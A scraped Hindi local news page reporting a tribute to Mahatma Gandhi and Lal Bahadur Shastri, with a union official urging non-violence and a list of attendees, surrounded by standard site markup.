<p>महात्मा गांधी के अहिंसा के सिद्धांत की पूरी दुनिया ने सराहना की। उन्होंने कहा कि पूर्व प्रधानमंत्री लाल बहादुर शास्त्री का भी देश की उन्नति में अहम योगदान रहा है। सादगी और ईमानदारी की प्रतिमूर्ति लाल बहादुर शास्त्री ने ही जय जवान जय किसान का नारा बुलंद किया, सादगी से जीवन जीने वाले लाल बहादुर शास्त्री सच्चे गांधीवादी नेता थे। भारतीय किसान मजदूर उत्थान यूनियन के प्रदेश सचिव अरबाज अली ने राष्ट्रपिता महात्मा गांधी और भारत के दूसरे प्रधानमंत्री लाल बहादुर शास्त्री को श्रद्धांजलि अर्पित करते हुए कहा कि सबको महात्मा गांधी के अहिंसा के सिद्धांत को अपने जीवन में उतारने की जरुरत है। समस्त मानव जाति के लिए कल्याण के लिए अहिंसा का मार्ग अति आवश्यक हैं। </p>



<p>श्रद्धांजलि देने वालो मे वरिष्ठ कांग्रेस नेता जाकिर सलमानी, निसार अब्बासी, मोनू अंसारी, फुरकान अली गाड़ा, मोहम्मद सलीम, इरफान शाह, सुल्तान अहमद खान, विनोद चैहान, आसिफ हुसैन, आयान, मासूम अली गाड़ा, नदीम, पवन, उमर फारूख, मौ.फैसल, परवेज, गुलाम रसूल, आरिफ खान आदि शामिल रहे।</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://sauhardsandesh.com/fuquan-ali-advocate/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsauhardsandesh.com%2Ffuquan-ali-advocate%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A4%BE%20%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%A7%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%B8%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BE%E0%A4%82%E0%A4%A4%20%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A5%80%20%E0%A4%A6%E0%A5%81%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%AC%E0%A4%A8%E0%A4%BE%20%E0%A4%AE%E0%A4%BF%E0%A4%B8%E0%A4%BE%E0%A4%B2-%E0%A4%AB%E0%A5%81%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%A8%20%E0%A4%85%E0%A4%B2%E0%A5%80%20%E0%A4%8F%E0%A4%A1%E0%A4%B5%E0%A5%8B%E0%A4%95%E0%A5%87%E0%A4%9F&url=https%3A%2F%2Fsauhardsandesh.com%2Ffuquan-ali-advocate%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="http://reddit.com/submit?url=https%3A%2F%2Fsauhardsandesh.com%2Ffuquan-ali-advocate%2F&title=%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A4%BE%20%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%A7%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%B8%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BE%E0%A4%82%E0%A4%A4%20%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A5%80%20%E0%A4%A6%E0%A5%81%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%AC%E0%A4%A8%E0%A4%BE%20%E0%A4%AE%E0%A4%BF%E0%A4%B8%E0%A4%BE%E0%A4%B2-%E0%A4%AB%E0%A5%81%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%A8%20%E0%A4%85%E0%A4%B2%E0%A5%80%20%E0%A4%8F%E0%A4%A1%E0%A4%B5%E0%A5%8B%E0%A4%95%E0%A5%87%E0%A4%9F" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fsauhardsandesh.com%2Ffuquan-ali-advocate%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://sauhardsandesh.com/fuquan-ali-advocate/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="MeWe" class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fsauhardsandesh.com%2Ffuquan-ali-advocate%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fsauhardsandesh.com%2Ffuquan-ali-advocate%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A4%BE%20%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%A7%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%B8%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BE%E0%A4%82%E0%A4%A4%20%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A5%80%20%E0%A4%A6%E0%A5%81%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%AC%E0%A4%A8%E0%A4%BE%20%E0%A4%AE%E0%A4%BF%E0%A4%B8%E0%A4%BE%E0%A4%B2-%E0%A4%AB%E0%A5%81%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%A8%20%E0%A4%85%E0%A4%B2%E0%A5%80%20%E0%A4%8F%E0%A4%A1%E0%A4%B5%E0%A5%8B%E0%A4%95%E0%A5%87%E0%A4%9F%20https%3A%2F%2Fsauhardsandesh.com%2Ffuquan-ali-advocate%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://sauhardsandesh.com/fuquan-ali-advocate/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://sauhardsandesh.com/fuquan-ali-advocate/', '%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A4%BE%20%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%A7%E0%A5%80%20%E0%A4%95%E0%A4%BE%20%E0%A4%85%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%B8%E0%A4%BE%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BE%E0%A4%82%E0%A4%A4%20%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A5%80%20%E0%A4%A6%E0%A5%81%E0%A4%A8%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%8F%20%E0%A4%AC%E0%A4%A8%E0%A4%BE%20%E0%A4%AE%E0%A4%BF%E0%A4%B8%E0%A4%BE%E0%A4%B2-%E0%A4%AB%E0%A5%81%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%A8%20%E0%A4%85%E0%A4%B2%E0%A5%80%20%E0%A4%8F%E0%A4%A1%E0%A4%B5%E0%A5%8B%E0%A4%95%E0%A5%87%E0%A4%9F', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>	</div><!-- .entry-content -->

	<footer class="entry-footer">			</footer><!-- .entry-footer -->
	
</article><!-- #post-62056 -->
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sauhardsandesh.com/pt-pawan-krishan-shastri-77/" rel="prev">कर्मो के अनुसार ही फल भोगता है मुनष्य-पंडित पवन कृष्ण शास्त्री</a></div><div class="nav-next"><a href="https://sauhardsandesh.com/saraswati-vidya-mandir-sec2-3/" rel="next">सरस्वती विद्या मंदिर इंटर कालेज में धूमधाम से मनायी गयी राष्ट्रपिता महात्मा गांधी एवं पूर्व प्रधानमंत्री लाल बहादुर शास्त्री की जयंती</a></div></div>
	</nav><div class="np-related-section-wrapper"><h2 class="np-related-title np-clearfix">Related Posts</h2><div class="np-related-posts-wrap np-clearfix">				<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://sauhardsandesh.com/bems-and-mdeh-practical-exam-from-10th-and-written-exam-from-21st-april/">
							<img width="305" height="207" src="https://sauhardsandesh.com/wp-content/uploads/2025/04/IMG-20250401-WA0015-305x207.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://sauhardsandesh.com/wp-content/uploads/2025/04/IMG-20250401-WA0015-305x207.jpg 305w, https://sauhardsandesh.com/wp-content/uploads/2025/04/IMG-20250401-WA0015-622x420.jpg 622w" sizes="(max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://sauhardsandesh.com/bems-and-mdeh-practical-exam-from-10th-and-written-exam-from-21st-april/">बीईएमएस एवं एमडीईएच की प्रयोगात्मक परीक्ष 10 व लिखित परीक्षा 21 अप्रैल से</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://sauhardsandesh.com/bems-and-mdeh-practical-exam-from-10th-and-written-exam-from-21st-april/" rel="bookmark"><time class="entry-date published" datetime="2025-04-01T11:31:01+00:00">April 1, 2025</time><time class="updated" datetime="2025-04-01T11:31:04+00:00">April 1, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://sauhardsandesh.com/author/tanveer/">Tanveer Ali</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://sauhardsandesh.com/maharaj-met-swami-lalitananda-giri-and-sought-cooperation/">
							<img width="305" height="207" src="https://sauhardsandesh.com/wp-content/uploads/2025/10/IMG-20251030-WA0028-305x207.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://sauhardsandesh.com/wp-content/uploads/2025/10/IMG-20251030-WA0028-305x207.jpg 305w, https://sauhardsandesh.com/wp-content/uploads/2025/10/IMG-20251030-WA0028-622x420.jpg 622w" sizes="(max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://sauhardsandesh.com/maharaj-met-swami-lalitananda-giri-and-sought-cooperation/">महाराज ने की स्वामी ललितानंद गिरी से भेंट कर मांगा सहयोग</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://sauhardsandesh.com/maharaj-met-swami-lalitananda-giri-and-sought-cooperation/" rel="bookmark"><time class="entry-date published" datetime="2025-10-30T12:30:18+00:00">October 30, 2025</time><time class="updated" datetime="2025-10-30T12:30:19+00:00">October 30, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://sauhardsandesh.com/author/tanveer/">Tanveer Ali</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://sauhardsandesh.com/spring-festival-celebrated-with-enthusiasm-in-shantikunj/">
							<img width="305" height="207" src="https://sauhardsandesh.com/wp-content/uploads/2025/02/IMG-20250202-WA0000-305x207.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://sauhardsandesh.com/wp-content/uploads/2025/02/IMG-20250202-WA0000-305x207.jpg 305w, https://sauhardsandesh.com/wp-content/uploads/2025/02/IMG-20250202-WA0000-622x420.jpg 622w" sizes="(max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://sauhardsandesh.com/spring-festival-celebrated-with-enthusiasm-in-shantikunj/">शांतिकुंज में हर्षोल्लास के साथ मनाया गया वसंतोत्सव</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://sauhardsandesh.com/spring-festival-celebrated-with-enthusiasm-in-shantikunj/" rel="bookmark"><time class="entry-date published" datetime="2025-02-02T11:59:56+00:00">February 2, 2025</time><time class="updated" datetime="2025-02-02T11:59:59+00:00">February 2, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://sauhardsandesh.com/author/tanveer/">Tanveer Ali</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
	</div><!-- .np-related-posts-wrap --></div><!-- .np-related-section-wrapper -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fuquan-ali-advocate/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sauhardsandesh.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='62056' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<section id="media_image-3" class="widget widget_media_image"><a href="https://www.facebook.com/UttarakhandDIPR"><img width="300" height="250" src="https://sauhardsandesh.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-11-at-11.09.191-300x250.jpeg" class="image wp-image-100719  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://sauhardsandesh.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-11-at-11.09.191-300x250.jpeg 300w, https://sauhardsandesh.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-11-at-11.09.191-1024x853.jpeg 1024w, https://sauhardsandesh.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-11-at-11.09.191-768x640.jpeg 768w, https://sauhardsandesh.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-11-at-11.09.191-1536x1280.jpeg 1536w, https://sauhardsandesh.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-11-at-11.09.191.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="media_video-9" class="widget widget_media_video"><h4 class="widget-title">सशक्त उत्तराखंड:-उम्मीदों को पंख लगा रही उत्तराखंड सरकार, युवाओं को मिल रहा रोजगार</h4><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-62056-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/wnPBusoB9Jk?si=CEFEs5w1D9UXkgko&#038;_=1" /><a href="https://youtu.be/wnPBusoB9Jk?si=CEFEs5w1D9UXkgko">https://youtu.be/wnPBusoB9Jk?si=CEFEs5w1D9UXkgko</a></video></div></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
											<li>
					<a href="https://sauhardsandesh.com/kundalini-awakening-and-meditation-sadhana-leads-man-towards-the-right-path-forward-karauli-shankar-mahadev/">कुण्डलिनी जागरण और ध्यान साधना मनुष्य को सद्मार्ग की  ओर करती है अग्रसर: करौली शंकर महादेव</a>
									</li>
											<li>
					<a href="https://sauhardsandesh.com/the-all-india-akhara-parishad-and-the-president-of-the-maa-mansa-devi-temple-trust-shri-mahant-ravindrapuri-expressed-deep-concern-over-the-pahar-maidan-dispute/">पहाड़-मैदान विवाद को लेकर अखिल भारतीय अखाड़ा परिषद के अध्यक्ष श्रीमहंत रविंद्रपुरी ने जतायी गहरी चिंता</a>
									</li>
											<li>
